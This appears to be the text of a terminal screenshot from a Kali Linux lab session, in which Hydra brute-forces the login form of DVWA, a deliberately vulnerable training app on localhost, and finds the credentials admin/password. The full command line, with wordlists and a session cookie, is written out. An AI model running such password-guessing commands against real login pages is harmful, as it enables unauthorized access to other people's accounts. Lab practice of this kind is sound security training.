 (kali㉿kali)-[/etc/init.d]
$ hydra -L ~/Downloads/logins.txt -P ~/Downloads/rockyou.txt 127.0.0.1 http
-get-form "/DVWA/vulnerabilities/brute/index.php:username=^USER^&password=^PA
SS^&Login=Login:H=Cookie\:PHPSESSID=c708jtutoqn34b6j7eldpi8cbg;security=low:F
=Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-26 16:
35:50
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 110 login tries (l:11/p:1
0), ~7 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/inde
x.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=c708jtu
toqn34b6j7eldpi8cbg;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1 login: admin password: password
[80][http-get-form] host: 127.0.0.1 login: ADMIN password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-26 16:
35:52